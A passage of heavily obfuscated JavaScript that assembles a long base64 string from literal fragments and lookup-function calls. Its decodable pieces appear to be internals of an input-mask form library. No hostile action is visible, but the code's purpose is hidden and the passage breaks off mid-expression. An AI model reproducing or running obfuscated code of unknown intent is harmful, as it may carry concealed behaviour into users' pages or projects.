17df')+_0x24d640('0x3792')+_0x24d640('0x192f')+_0x24d640('0x260f')+_0x24d640('0x23ba')+_0x24d640('0x3dbc')+'hlLHUsbixy'+'KXt2YXIgaT'+_0x24d640('0x29eb'))+(_0x24d640('0x970')+'1pLmxlbmd0'+_0x24d640('0x3fbd')+'QgMD09PW4/'+'IiAiOlN0cm'+_0x24d640('0x23cf')+'PWgodSk7aW'+_0x24d640('0x3c7')+_0x24d640('0xae8')+'V0dXJuIGk7'+_0x24d640('0x1ead')+_0x24d640('0x29bc')+'YWxsKGEsTW'+_0x24d640('0x145a')+'KGwvYS5sZW'+_0x24d640('0x2de9')+'ZXR1cm4gYy'+'5sZW5ndGg+'+'bCYmKGM9Yy'+_0x24d640('0x3ba6')+_0x24d640('0x4374')+_0x24d640('0x4917')+_0x24d640('0x822')+_0x24d640('0x1e09')+_0x24d640('0x91d')+_0x24d640('0x37bc')+_0x24d640('0x1b6')+'h6LlArei5G'+_0x24d640('0x35d4')+'9uXC8xMFwu'+_0x24d640('0x45ed')+_0x24d640('0x350a')+_0x24d640('0x23d1')+_0x24d640('0x24fa')+_0x24d640('0xa54')+_0x24d640('0x3416')+_0x24d640('0x15a7')+_0x24d640('0x3ad7')+_0x24d640('0x77c')+_0x24d640('0x276a')+'dCxhcmd1bW'+_0x24d640('0x37e4')+_0x24d640('0x9d4')+_0x24d640('0x40b4')+_0x24d640('0x2061')+_0x24d640('0x2ad7')+_0x24d640('0x2109')+'JpbmcucGFk'+_0x24d640('0x3b35')+'h6LlArei5G'+_0x24d640('0x35d4')+_0x24d640('0x1206')+'XGQrKFwuXG'+_0x24d640('0x350a')+_0x24d640('0x23d1')+'Rlc3QoJCks'+_0x24d640('0xa54')+_0x24d640('0x4115')+'ZDpmdW5jdG'+_0x24d640('0x50d')+_0x24d640('0x45ae')+_0x24d640('0xb43')+_0x24d640('0x4e37')+_0x24d640('0x1cf1')+_0x24d640('0x4aa')+'VtZW50c1sx'+_0x24d640('0x24a2')+_0x24d640('0x2fb6')+'O2IuU3RyaW'+_0x24d640('0x439d')+_0x24d640('0x19e3')+_0x24d640('0x28d0')+_0x24d640('0x1cad')+_0x24d640('0x3042')+'Ym9sJiYic3'+_0x24d640('0x2cf5')+_0x24d640('0x16ef')+_0x24d640('0x1a1a')+'dGVyYXRvcj'+'9mdW5jdGlv'+_0x24d640('0x47be')+_0x24d640('0xd2d')+_0x24d640('0x10f2')+'Z1bmN0aW9u'+_0x24d640('0x1bb8')+'VybiB0JiYi'+_0x24d640('0x13a7')+_0x24d640('0x26b2')+_0x24d640('0x1c92')+_0x24d640('0xd0e')+'bnN0cnVjdG'+_0x24d640('0x1e26')+_0x24d640('0x1c52')+'09U3ltYm9s'+'LnByb3RvdH'+_0x24d640('0x2483')+_0x24d640('0x994')+_0x24d640('0x4c74')+_0x24d640('0x129a')+_0x24d640('0x2960'))+(_0x24d640('0x186b')+_0x24d640('0x989')+_0x24d640('0x2b42')+'Rocm93IG5l'+_0x24d640('0x2dd7')+_0x24d640('0x3b66')+_0x24d640('0xadb')+_0x24d640('0xde9')+'c3MgYXMgYS'+_0x24d640('0xe6e')+'biIpfSxKPW'+_0x24d640('0x25e')+_0x24d640('0x4a8b')+_0x24d640('0x19c1')+'LGUpe2Zvci'+_0x24d640('0x2697')+_0x24d640('0x2c6d')+'5ndGg7dSsr'+_0x24d640('0x1d96')+_0x24d640('0x2102')+_0x24d640('0x3dc3')+_0x24d640('0x3bf2')+_0x24d640('0x2025')+'V8fCExLG4u'+'Y29uZmlndX'+'JhYmxlPSEw'+_0x24d640('0x22e3')+_0x24d640('0x1153')+_0x24d640('0x1c3d')+_0x24d640('0x4937')+_0x24d640('0x3a30')+_0x24d640('0x3dd6')+_0x24d640('0x3c50')+'Qsbi5rZXks'+'bil9fXJldH'+_0x24d640('0x230f')+_0x24d640('0x2d04')+_0x24d640('0x37c6')+_0x24d640('0x3c0d')+_0x24d640('0x49ba')+_0x24d640('0x3bbb')+'ksbiYmdChl'+_0x24d640('0x415b')+_0x24d640('0x2573')+'ZWN0LmFzc2'+_0x24d640('0x3163')+_0x24d640('0x4598')+_0x24d640('0x48b6')+_0x24d640('0x293b')+_0x24d640('0x65d')+'dHMubGVuZ3'+_0x24d640('0x39ce')+_0x24d640('0x3282')+_0x24d640('0x40b4')+_0x24d640('0x3eee')+_0x24d640('0x33d1')+_0x24d640('0x487b')+_0x24d640('0x47a2')+_0x24d640('0x451')+'FzT3duUHJv'+'cGVydHkuY2'+'FsbCh1LG4p'+_0x24d640('0x10de')+_0x24d640('0x3c55')+'ZXR1cm4gdH'+_0x24d640('0x152a')+_0x24d640('0xfb2')+_0x24d640('0x2b7f')+_0x24d640('0x16c9')+'YmKGU9RnVu'+'Y3Rpb24ucH'+'JvdG90eXBl'+_0x24d640('0x3bb0')+_0x24d640('0x8e8')+_0x24d640('0xefc')+_0x24d640('0x1bed')+_0x24d640('0x1b7d')+_0x24d640('0x4e56')+'aWYodm9pZC'+_0x24d640('0x483c')+_0x24d640('0x18ca')+_0x24d640('0x3016')+_0x24d640('0x2bee')+_0x24d640('0xee2')+_0x24d640('0xdaa')+_0x24d640('0x38fe')+_0x24d640('0x3e22')+_0x24d640('0x2574')+_0x24d640('0x3bff')+_0x24d640('0xe8d')+_0x24d640('0x23bb')+_0x24d640('0x3637')+'dWU7dmFyIH'+_0x24d640('0x221a')+'cmV0dXJuIH'+_0x24d640('0x2ef6')+'PXM/cy5jYW'+_0x24d640('0x4a4b')+'aWQgMH0sdH'+_0x24d640('0x1ae3'))+(_0x24d640('0x2cf3')+'tpZigiZnVu'+_0x24d640('0xf8f')+_0x24d640('0x7ad')+_0x24d640('0x4b7e')+'E9PWUpdGhy'+_0x24d640('0x1856')+_0x24d640('0xe49')+_0x24d640('0x3986')+_0x24d640('0x123a')+_0x24d640('0x22df')+_0x24d640('0x15fc')+_0x24d640('0x2baa')+'xsIG9yIGEg'+_0x24d640('0x13a7')+'4sIG5vdCAi'+_0x24d640('0x4e54')+'BlKTt0LnBy'+'b3RvdHlwZT'+_0x24d640('0x8e8')+'Y3JlYXRlKG'+_0x24d640('0x28c6')+_0x24d640('0x1ecf')+_0x24d640('0x1967')+_0x24d640('0x3370')+_0x24d640('0x2580')+_0x24d640('0x4da6')+_0x24d640('0x799')+_0x24d640('0x26d1')+_0x24d640('0x4da7')+'Z3VyYWJsZT'+'ohMH19KSxl'+_0x24d640('0x3259')+'N0LnNldFBy'+'b3RvdHlwZU'+_0x24d640('0x120c')+'dC5zZXRQcm'+_0x24d640('0x4fd')+_0x24d640('0x2159')+'QuX19wcm90'+_0x24d640('0x45d7')+_0x24d640('0xcb8')+_0x24d640('0x39d2')+_0x24d640('0xfdd')+'KXRocm93IG'+_0x24d640('0x297b')+'cmVuY2VFcn'+_0x24d640('0x14fd')+_0x24d640('0x9dd')+_0x24d640('0x30e1')+_0x24d640('0x433e')+_0x24d640('0x2c46')+'cGVyKCkgaG'+_0x24d640('0xda4')+_0x24d640('0x4e5a')+_0x24d640('0x2458')+_0x24d640('0x14d0')+_0x24d640('0x2620')+'IT10eXBlb2'+'YgZSYmImZ1'+'bmN0aW9uIi'+'E9dHlwZW9m'+'IGU/dDplfS'+_0x24d640('0x48e6')+_0x24d640('0xfb2')+_0x24d640('0xf95')+'e3ZhciBpPU'+_0x24d640('0x2c60')+_0x24d640('0x2c81')+_0x24d640('0x37a8')+_0x24d640('0x1ebd')+_0x24d640('0x4d01')+'Zih2b2lkID'+_0x24d640('0x2628')+_0x24d640('0x22c2')+_0x24d640('0x21f3')+_0x24d640('0x21c9')+_0x24d640('0x25a3')+_0x24d640('0x2e7')+'MmJnQocyx1'+_0x24d640('0x471f')+_0x24d640('0x3539')+_0x24d640('0x10e0')+_0x24d640('0x83b')+_0x24d640('0x28c5')+_0x24d640('0xf7a')+_0x24d640('0x1e49')+'t2YXIgYT1p'+_0x24d640('0x3542')+'lkIDAhPT1h'+_0x24d640('0x4a03')+_0x24d640('0x2977')+'ZXR1cm4gbn'+'0sbnQ9ZnVu'+_0x24d640('0xc1f')+_0x24d640('0x39c5')+_0x24d640('0x13a7')+'4odCxlKXtp'+'ZihBcnJheS'+_0x24d640('0x2eba'))+('KHQpKXJldH'+'VybiB0O2lm'+_0x24d640('0x1791')+'5pdGVyYXRv'+_0x24d640('0x1dff')+'plY3QodCkp'+'cmV0dXJuIG'+_0x24d640('0x25e')+_0x24d640('0x17c0')+_0x24d640('0x4ab4')+'bj0hMCxyPS'+_0x24d640('0x3661')+_0x24d640('0x149e')+_0x24d640('0x493e')+_0x24d640('0x985')+_0x24d640('0x1a1a')+_0x24d640('0x3400')+'0oKTshKG49'+_0x24d640('0x3a0c')+_0x24d640('0x41bd')+_0x24d640('0x3c98')+_0x24d640('0x4965')+_0x24d640('0x2b6e')+_0x24d640('0x4d99')+_0x24d640('0x247d')+_0x24d640('0x1018')+'O31jYXRjaC'+_0x24d640('0x15c5')+'LGk9dH1maW'+_0x24d640('0x29e1')+_0x24d640('0x24e8')+'5yZXR1cm4m'+_0x24d640('0x3d9a')+_0x24d640('0x30c8')+_0x24d640('0x2740')+_0x24d640('0xe0c')+_0x24d640('0x2493')+_0x24d640('0x15b1')+_0x24d640('0x3592')+_0x24d640('0x42a6')+'eXBlRXJyb3'+_0x24d640('0x4d58')+_0x24d640('0x1216')+_0x24d640('0x3eba')+_0x24d640('0xcdb')+'VyZSBub24t'+_0x24d640('0x1ca3')+'UgaW5zdGFu'+'Y2UiKX19KC'+_0x24d640('0x486f')+_0x24d640('0x4598')+'l7aWYoQXJy'+'YXkuaXNBcn'+_0x24d640('0x1e83')+_0x24d640('0x4c96')+'BlPTAsdT1B'+_0x24d640('0x398b')+_0x24d640('0x2234')+_0x24d640('0x2128')+'d0aDtlKysp'+_0x24d640('0xf13')+_0x24d640('0x3bc7')+_0x24d640('0x648')+'VybiBBcnJh'+_0x24d640('0x1122')+'QpfTtmdW5j'+_0x24d640('0x96c')+_0x24d640('0x131a')+'cm4ic3RyaW'+_0x24d640('0x3a05')+'ZW9mIHR8fH'+'QgaW5zdGFu'+'Y2VvZiBTdH'+_0x24d640('0x3dff')+_0x24d640('0x3567')+'QodCxlKXt2'+'YXIgdT1hcm'+_0x24d640('0x2afb')+'bGVuZ3RoPj'+_0x24d640('0x4ae8')+'MCE9PWFyZ3'+'VtZW50c1sy'+'XT9hcmd1bW'+'VudHNbMl06'+_0x24d640('0x4962')+_0x24d640('0x5ce')+_0x24d640('0x1398')+_0x24d640('0x2cfd')+'PXtOT05FOj'+_0x24d640('0x2d41')+_0x24d640('0x2d54')+'oxfTtmdW5j'+_0x24d640('0x2357')+_0x24d640('0x1bce')+_0x24d640('0x499a')+'09YXQuTEVG'+_0x24d640('0x34d7')+_0x24d640('0x165c')+_0x24d640('0x23b4')+_0x24d640('0x266f'))+(_0x24d640('0x1623')+'FjZSgvKFsu'+_0x24d640('0x40bd')+_0x24d640('0x1832')+_0x24d640('0x2fcf')+_0x24d640('0x3748')+_0x24d640('0x492f')+'Q9InVuZGVm'+_0x24d640('0x1848')+_0x24d640('0x1a8c')+_0x24d640('0x2fcc')+_0x24d640('0x4549')+'InVuZGVmaW'+_0x24d640('0x289d')+_0x24d640('0x3d81')+_0x24d640('0x3119')+_0x24d640('0x2203')+_0x24d640('0x2146')+_0x24d640('0x3107')+_0x24d640('0x32c0')+'InVuZGVmaW'+_0x24d640('0x289d')+_0x24d640('0x4736')+'xmJiZzZWxm'+_0x24d640('0x4724')+_0x24d640('0x30b1')+_0x24d640('0x2594')+'xjdD1mdW5j'+_0x24d640('0x3bfa')+_0x24d640('0x25e')+'IHQoZSx1LG'+_0x24d640('0x23cb')+_0x24d640('0x52d')+_0x24d640('0x19f2')+_0x24d640('0x7d1')+_0x24d640('0x110b')+_0x24d640('0x36b7')+'M9dSx0aGlz'+_0x24d640('0xf72')+_0x24d640('0x472b')+'cy5vbGRTZW'+_0x24d640('0xad9')+'cjt0aGlzLn'+_0x24d640('0x2c86')+'aWNlKDAsdG'+_0x24d640('0x9e4')+_0x24d640('0x2717')+_0x24d640('0x38ce')+_0x24d640('0x2ff')+_0x24d640('0x2c86')+_0x24d640('0x4bc7')+_0x24d640('0x9e4')+_0x24d640('0x2717')+_0x24d640('0x17c7')+_0x24d640('0x3921')+_0x24d640('0x46fd')+_0x24d640('0xa86')+'R9cmV0dXJu'+_0x24d640('0x23d2')+_0x24d640('0x4741')+'cnRDaGFuZ2'+_0x24d640('0x3320')+'dDpmdW5jdG'+_0x24d640('0x2b09')+_0x24d640('0x1597')+_0x24d640('0x10ac')+_0x24d640('0xbbb')+'NvclBvcyx0'+'aGlzLm9sZF'+'NlbGVjdGlv'+'bi5zdGFydC'+'l9fSx7a2V5'+_0x24d640('0x1ebf')+_0x24d640('0x1e99')+_0x24d640('0x31f1')+'VuY3Rpb24o'+_0x24d640('0x2180')+'4gdGhpcy5j'+_0x24d640('0x36b7')+'MtdGhpcy5z'+_0x24d640('0x3cb4')+_0x24d640('0x17e3')+_0x24d640('0x32b8')+_0x24d640('0x1ddc')+'IixnZXQ6Zn'+_0x24d640('0x3c63')+'KXtyZXR1cm'+'4gdGhpcy52'+'YWx1ZS5zdW'+_0x24d640('0x4264')+_0x24d640('0x2358')+'NoYW5nZVBv'+_0x24d640('0x1ad0')+_0x24d640('0x1ddc')+_0x24d640('0x1648')+_0x24d640('0xcbf')+_0x24d640('0x36a5')+'NvdW50Iixn'+_0x24d640('0x116f')+_0x24d640('0x1300'))+('ZXR1cm4gTW'+_0x24d640('0x2fa4')+'dGhpcy5vbG'+'RTZWxlY3Rp'+_0x24d640('0x2597')+_0x24d640('0x234')+_0x24d640('0x3029')+_0x24d640('0x12cf')+_0x24d640('0x2ba3')+_0x24d640('0x2d13')+'Z3RoLXRoaX'+_0x24d640('0x1254')+_0x24d640('0x1136')+_0x24d640('0x3d00')+_0x24d640('0x1c6d')+_0x24d640('0x20d')+_0x24d640('0x16aa')+_0x24d640('0x1234')+'dXJuIHRoaX'+_0x24d640('0x1db9')+'dWUuc3Vic3'+_0x24d640('0x3045')+_0x24d640('0x1114')+_0x24d640('0xc40')+_0x24d640('0x1cc9')+_0x24d640('0x3ab3')+_0x24d640('0x3195')+_0x24d640('0x3aff')+_0x24d640('0x194d')+_0x24d640('0x25e')+'KCl7cmV0dX'+_0x24d640('0x4541')+_0x24d640('0x48ad')+'Vic3RyaW5n'+_0x24d640('0x9f4')+_0x24d640('0x22f')+_0x24d640('0x507')+'l9fSx7a2V5'+_0x24d640('0x1d47')+_0x24d640('0x2188')+_0x24d640('0xc1f')+_0x24d640('0x39c5')+'dGhpcy52YW'+'x1ZS5zdWJz'+'dHJpbmcodG'+_0x24d640('0x9e4')+_0x24d640('0x2717')+_0x24d640('0xb0a')+_0x24d640('0x23f7')+_0x24d640('0x4a59')+_0x24d640('0x39ca')+'oicmVtb3Zl'+'RGlyZWN0aW'+_0x24d640('0x16b2')+'ZnVuY3Rpb2'+_0x24d640('0x1f81')+'cm4hdGhpcy'+'5yZW1vdmVk'+_0x24d640('0x4396')+_0x24d640('0x29ae')+_0x24d640('0x191b')+_0x24d640('0x3b9c')+'T05FOnRoaX'+_0x24d640('0x1f80')+_0x24d640('0xde5')+_0x24d640('0xe02')+_0x24d640('0x889')+'9yUG9zfHx0'+_0x24d640('0x2ff')+_0x24d640('0x2b44')+_0x24d640('0x3919')+'09PXRoaXMu'+_0x24d640('0x4a0a')+_0x24d640('0x3cdd')+_0x24d640('0x795')+_0x24d640('0x4612')+_0x24d640('0x5e6')+'Q9ZnVuY3Rp'+_0x24d640('0x2e88')+'5jdGlvbiB0'+_0x24d640('0x92e')+'hpcyx0KSxL'+_0x24d640('0x6a6')+_0x24d640('0x1ddc')+'OiIiLG92ZX'+_0x24d640('0xdaf')+_0x24d640('0x16ab')+_0x24d640('0x1f18')+'dHVybiBKKH'+_0x24d640('0x409a')+_0x24d640('0xcf0')+_0x24d640('0x471')+_0x24d640('0x2297')+_0x24d640('0x3f62')+_0x24d640('0x370e')+'QucmF3SW5z'+'ZXJ0ZWQmJi'+'h0aGlzLnJh'+_0x24d640('0x4d56')+_0x24d640('0x1228'))+(_0x24d640('0x4d56')+_0x24d640('0x4c4c')+_0x24d640('0x23f7')+_0x24d640('0x425f')+_0x24d640('0x436')+'RoaXMuc2hp'+'ZnQrPXQuc2'+'hpZnQsdGhp'+_0x24d640('0xd68')+_0x24d640('0x1d28')+_0x24d640('0x3493')+_0x24d640('0x2b0a')+_0x24d640('0x2a04')+_0x24d640('0x21c')+_0x24d640('0x2f2a')+_0x24d640('0x49d8')+_0x24d640('0x388a')+_0x24d640('0x2b09')+_0x24d640('0x151a')+_0x24d640('0x2871')+'K3RoaXMuaW'+'5zZXJ0ZWQu'+_0x24d640('0xf0f')+_0x24d640('0xcbf')+'cmF3SW5zZX'+_0x24d640('0x40ed')+'dDpmdW5jdG'+_0x24d640('0x2b09')+'dHVybiBudW'+_0x24d640('0xdf2')+'Ll9yYXdJbn'+_0x24d640('0x242c')+_0x24d640('0x35a8')+_0x24d640('0x1ccd')+_0x24d640('0x4537')+'luc2VydGVk'+'fSxzZXQ6Zn'+_0x24d640('0x3c63')+_0x24d640('0x1c05')+_0x24d640('0xc9b')+_0x24d640('0x1282')+'19XSksdH0o'+_0x24d640('0x15b7')+'5jdGlvbigp'+_0x24d640('0x3b91')+_0x24d640('0x4332')+_0x24d640('0x1a28')+_0x24d640('0x419e')+_0x24d640('0x40ee')+'IiLHRoaXMu'+_0x24d640('0xb96')+_0x24d640('0x2d98')+'LmlzSW5pdG'+_0x24d640('0x1d81')+_0x24d640('0x195')+_0x24d640('0x44f5')+_0x24d640('0x28f4')+_0x24d640('0x241d')+_0x24d640('0x3b08')+_0x24d640('0x98a')+_0x24d640('0x4598')+_0x24d640('0xedc')+_0x24d640('0x458e')+'VSZWZyZXNo'+_0x24d640('0x2221')+_0x24d640('0x4e10')+_0x24d640('0x6fc')+_0x24d640('0x4d59')+_0x24d640('0x18c9')+_0x24d640('0x2bd5')+'dmFsdWU6Zn'+_0x24d640('0x3c63')+_0x24d640('0xe0e')+_0x24d640('0x3c4')+_0x24d640('0x416b')+_0x24d640('0x423d')+_0x24d640('0x3909')+_0x24d640('0x213a')+_0x24d640('0x426b')+_0x24d640('0x4806')+'cyk7cmV0dX'+_0x24d640('0x4368')+_0x24d640('0x2e31')+_0x24d640('0x1254')+_0x24d640('0x1559')+'xlfX0se2tl'+_0x24d640('0x528')+_0x24d640('0x230d')+'ZTpmdW5jdG'+_0x24d640('0x50d')+_0x24d640('0xa39')+'h0aGlzLHQp'+_0x24d640('0x39ca')+_0x24d640('0x3655')+_0x24d640('0x2123')+_0x24d640('0x25e')+_0x24d640('0x1603')+_0x24d640('0x2d88')+_0x24d640('0x1554')+_0x24d640('0x305f'))+('bHZlIix2YW'+_0x24d640('0x1a31')+_0x24d640('0x4155')+_0x24d640('0x39c5')+'dGhpcy5yZX'+_0x24d640('0x2652')+_0x24d640('0x4b54')+'VuZCh0LHtp'+_0x24d640('0x3aa6')+_0x24d640('0x3e62')+_0x24d640('0x43fd')+_0x24d640('0x35f0')+'aGlzLmRvQ2'+_0x24d640('0x204a')+_0x24d640('0x282a')+_0x24d640('0x1090')+_0x24d640('0x129d')+_0x24d640('0x2501')+_0x24d640('0x12bc')+'FsdWU6ZnVu'+'Y3Rpb24odC'+_0x24d640('0x7fc')+_0x24d640('0x82b')+_0x24d640('0x1e8b')+'dHJhY3RJbn'+_0x24d640('0x47f3')+_0x24d640('0x2297')+_0x24d640('0x431b')+'YXIgdD1hcm'+_0x24d640('0x2afb')+_0x24d640('0x21fc')+_0x24d640('0x461d')+_0x24d640('0x25b3')+_0x24d640('0x1c89')+_0x24d640('0x4e29')+_0x24d640('0x38e5')+_0x24d640('0x1a57')+_0x24d640('0x4c4b')+'ZW5ndGg+MS'+_0x24d640('0x2e09')+_0x24d640('0x6ee')+_0x24d640('0x18da')+'P2FyZ3VtZW'+'50c1sxXTp0'+'aGlzLnZhbH'+_0x24d640('0x1b84')+_0x24d640('0x2bad')+'4gdGhpcy52'+_0x24d640('0x2e5')+_0x24d640('0x2ab4')+_0x24d640('0x39ca')+'oiX2V4dHJh'+_0x24d640('0x2a7e')+_0x24d640('0xcf4')+'dW5jdGlvbi'+_0x24d640('0x45d5')+_0x24d640('0x1f72')+_0x24d640('0xafd')+_0x24d640('0x2a1c')+_0x24d640('0x2f79')+'YXJndW1lbn'+_0x24d640('0x16c0')+_0x24d640('0x3dcf')+_0x24d640('0x35c0')+'YXJndW1lbn'+_0x24d640('0x1cf1')+_0x24d640('0x4094')+'lkIDAhPT1h'+_0x24d640('0x2ad')+'NbMV0/YXJn'+'dW1lbnRzWz'+_0x24d640('0x4698')+_0x24d640('0x2394')+_0x24d640('0x116a')+_0x24d640('0x2b8e')+_0x24d640('0x2ef4')+_0x24d640('0x3261')+_0x24d640('0x4482')+_0x24d640('0x3e2e')+_0x24d640('0x465d')+_0x24d640('0x3cf8')+_0x24d640('0x43b6')+_0x24d640('0x2c56')+'RUYWlsIix2'+_0x24d640('0xa28')+'5jdGlvbih0'+'KXtyZXR1cm'+_0x24d640('0x1a44')+'YXBwZW5kKH'+'Q/dC52YWx1'+_0x24d640('0x19ba')+_0x24d640('0x3de3')+_0x24d640('0x39ca')+_0x24d640('0x1ac5')+_0x24d640('0x27bb')+'U6ZnVuY3Rp'+_0x24d640('0xdc3')+_0x24d640('0x401d')+_0x24d640('0x7b1')+_0x24d640('0x1356'))+(_0x24d640('0x839')+_0x24d640('0x28dc')+_0x24d640('0x3574')+_0x24d640('0x2f5f')+_0x24d640('0x2115')+_0x24d640('0x4d5')+'cy52YWx1ZS'+'5sZW5ndGgs'+'bj10aGlzLm'+_0x24d640('0x21fe')+_0x24d640('0x1587')+_0x24d640('0x3327')+_0x24d640('0x3210')+_0x24d640('0x456')+_0x24d640('0x2875')+'A7aTx0Lmxl'+_0x24d640('0x1f73')+_0x24d640('0x3cde')+_0x24d640('0x1b7')+'VlKz10W2ld'+_0x24d640('0x18eb')+'hpcy5kb1Zh'+_0x24d640('0x7fb')+_0x24d640('0x2d1e')+'cy5hc3NpZ2'+_0x24d640('0x221e')+_0x24d640('0x1f97')+_0x24d640('0x2e8')+_0x24d640('0x494')+_0x24d640('0x3931')+'ZSgpfXJldH'+_0x24d640('0x1108')+_0x24d640('0x35af')+_0x24d640('0x40d7')+_0x24d640('0x38b7')+_0x24d640('0xdd9')+_0x24d640('0x30cb')+_0x24d640('0xeba')+'fX0se2tleT'+_0x24d640('0x2f78')+_0x24d640('0x31a4')+_0x24d640('0x4ddb')+_0x24d640('0x16aa')+_0x24d640('0x2bd')+_0x24d640('0x4c96')+_0x24d640('0xbc1')+_0x24d640('0x3d8e')+_0x24d640('0x364')+_0x24d640('0x222b')+'QgMCxpPTA7'+'aTx0Lmxlbm'+_0x24d640('0x1c33')+_0x24d640('0x2823')+_0x24d640('0x3997')+'aGlzLl9hcH'+'BlbmQocyx7'+'aW5wdXQ6IT'+'B9KTtpZihy'+_0x24d640('0x1eb0')+'xvbmUoKSwh'+'KCFhLm92ZX'+_0x24d640('0x2390')+_0x24d640('0x2b67')+_0x24d640('0x100e')+'bChlKS5vdm'+_0x24d640('0xa36')+_0x24d640('0x4d34')+_0x24d640('0x2512')+_0x24d640('0x1f28')+_0x24d640('0x4bc9')+_0x24d640('0x4311')+_0x24d640('0x102c')+'KG4pO2JyZW'+'FrfXRoaXMu'+'YXNzaWduKH'+_0x24d640('0x2503')+_0x24d640('0x46c4')+_0x24d640('0x339c')+_0x24d640('0x44ae')+'EpfXJldHVy'+_0x24d640('0x21d8')+_0x24d640('0x3562')+_0x24d640('0x1dea')+'RUYWlsKGUp'+'LnNoaWZ0LH'+'V9fSx7a2V5'+_0x24d640('0x19ec')+'UiLHZhbHVl'+_0x24d640('0x16aa')+_0x24d640('0x387c')+_0x24d640('0x3eda')+'1lbnRzLmxl'+_0x24d640('0x23b9')+'Z2b2lkIDAh'+'PT1hcmd1bW'+_0x24d640('0x391c')+'YXJndW1lbn'+_0x24d640('0x3961')+_0x24d640('0x47a4')+_0x24d640('0x37e4'))+(_0x24d640('0xdcc')+_0x24d640('0x2ef6')+_0x24d640('0x1f72')+_0x24d640('0x4405')+'cmd1bWVudH'+_0x24d640('0x3114')+'cy52YWx1ZS'+'5sZW5ndGgt'+'dDtyZXR1cm'+_0x24d640('0x1a44')+_0x24d640('0x337f')+_0x24d640('0x538')+_0x24d640('0x2ba7')+_0x24d640('0x37d9')+'aXMudmFsdW'+_0x24d640('0xdd9')+_0x24d640('0x4de9')+_0x24d640('0x401e')+_0x24d640('0x4f7')+_0x24d640('0x315e')+_0x24d640('0x3c1a')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+'h0KXtpZih0'+_0x24d640('0x2d1c')+_0x24d640('0x33b1')+_0x24d640('0x169d')+_0x24d640('0x1e01')+_0x24d640('0x952')+'JldHVybiB0'+_0x24d640('0x38e')+_0x24d640('0xa8a')+'aGluZz0hMD'+'t2YXIgZT10'+_0x24d640('0x2c28')+_0x24d640('0x357e')+_0x24d640('0x439e')+_0x24d640('0x167e')+_0x24d640('0x26df')+_0x24d640('0xe03')+_0x24d640('0x17ac')+_0x24d640('0x260d')+_0x24d640('0x180b')+_0x24d640('0xf7b')+_0x24d640('0x217')+_0x24d640('0x135b')+_0x24d640('0x46e3')+'lzLl9yZWZy'+'ZXNoaW5nLG'+'59fSx7a2V5'+_0x24d640('0x125b')+_0x24d640('0x158c')+_0x24d640('0x3909')+_0x24d640('0x3ad7')+_0x24d640('0xd1a')+_0x24d640('0x7fa')+_0x24d640('0x3511')+'g+MSYmdm9p'+_0x24d640('0x919')+_0x24d640('0x40b4')+_0x24d640('0x1109')+'VtZW50c1sx'+_0x24d640('0x4174')+_0x24d640('0x1b93')+_0x24d640('0x153a')+_0x24d640('0x4b96')+_0x24d640('0x49ff')+_0x24d640('0x9f8')+_0x24d640('0x76f')+_0x24d640('0x273d')+'VmFsaWRhdG'+_0x24d640('0x3fb5')+_0x24d640('0x16aa')+_0x24d640('0xcce')+_0x24d640('0x21eb')+_0x24d640('0x2a3e')+_0x24d640('0x3ed1')+_0x24d640('0x2a3e')+_0x24d640('0x2275')+_0x24d640('0x2642')+_0x24d640('0x4bf2')+'19LHtrZXk6'+'ImRvQ29tbW'+_0x24d640('0x501')+'ZTpmdW5jdG'+_0x24d640('0x926')+'aXMuY29tbW'+_0x24d640('0x1596')+_0x24d640('0x3d9')+_0x24d640('0x26fb')+'bHVlLHRoaX'+_0x24d640('0x2f42')+_0x24d640('0x31a9')+_0x24d640('0x1d7c')+'ZTpmdW5jdG'+'lvbih0LGUs'+_0x24d640('0x2999')+_0x24d640('0x4933')+_0x24d640('0x3111')+'9leHRyYWN0')+(_0x24d640('0x4086')+'xzPXRoaXMu'+_0x24d640('0x3c96')+_0x24d640('0x44ca')+_0x24d640('0x2c65')+'V0dXJuIG5l'+_0x24d640('0xe7e')+_0x24d640('0xa70')+'fSkuYWdncm'+_0x24d640('0x1d1')+'aXMucmVtb3'+_0x24d640('0x4758')+_0x24d640('0x2aea')+_0x24d640('0x79d')+_0x24d640('0xc34')+_0x24d640('0x4be6')+_0x24d640('0x2f6b')+_0x24d640('0xe5b')+_0x24d640('0x3941')+'Q6ZnVuY3Rp'+'b24oKXtyZX'+_0x24d640('0x1b93')+_0x24d640('0x5b3')+_0x24d640('0x3b8c')+_0x24d640('0x3dbc')+_0x24d640('0x2139')+_0x24d640('0x1646')+_0x24d640('0x11ee')+_0x24d640('0x3430')+'1hc2tlZFZh'+_0x24d640('0x3941')+'Q6ZnVuY3Rp'+_0x24d640('0x2b3e')+_0x24d640('0x1b93')+_0x24d640('0x4c89')+'0sc2V0OmZ1'+'bmN0aW9uKH'+_0x24d640('0x3c3b')+_0x24d640('0x2a4a')+_0x24d640('0x35c8')+_0x24d640('0x2152')+_0x24d640('0x29b5')+_0x24d640('0x325c')+'FpbCgpLHRo'+'aXMuZG9Db2'+_0x24d640('0x4c97')+_0x24d640('0x347')+_0x24d640('0x2e43')+_0x24d640('0x1f15')+_0x24d640('0x39f1')+_0x24d640('0x4032')+_0x24d640('0xa8c')+_0x24d640('0x2a4b')+_0x24d640('0x27e3')+_0x24d640('0x40f5')+_0x24d640('0x305')+_0x24d640('0x2cb3')+'VubWFza2Vk'+_0x24d640('0x49d7')+_0x24d640('0x43b6')+_0x24d640('0x325d')+_0x24d640('0x13fe')+_0x24d640('0x3f1e')+'5jdGlvbigp'+_0x24d640('0x77c')+_0x24d640('0x4909')+_0x24d640('0x11ac')+_0x24d640('0x1f3c')+_0x24d640('0x38b7')+_0x24d640('0x23d9')+_0x24d640('0xc65')+_0x24d640('0x350b')+_0x24d640('0x16aa')+_0x24d640('0x390a')+_0x24d640('0x16ec')+_0x24d640('0x404b')+'Ll9hcHBlbm'+_0x24d640('0x40e9')+_0x24d640('0x28a1')+_0x24d640('0x423b')+'ZW5kVGFpbC'+_0x24d640('0x2bce')+_0x24d640('0x3ad5')+_0x24d640('0x4308')+_0x24d640('0x30a5')+'9tcGxldGUi'+'LGdldDpmdW'+'5jdGlvbigp'+_0x24d640('0x77c')+_0x24d640('0x310')+_0x24d640('0x2653')+_0x24d640('0x1e0c')+_0x24d640('0xf8e')+'51bGw9PXQp'+_0x24d640('0x286b')+_0x24d640('0x2232')+_0x24d640('0x47cc')+_0x24d640('0x1b21')+_0x24d640('0x3ed')+'BiZSBkZWZp')+(_0x24d640('0xbaa')+_0x24d640('0x3046')+_0x24d640('0x1107')+'VvZiBSZWdF'+_0x24d640('0x1741')+_0x24d64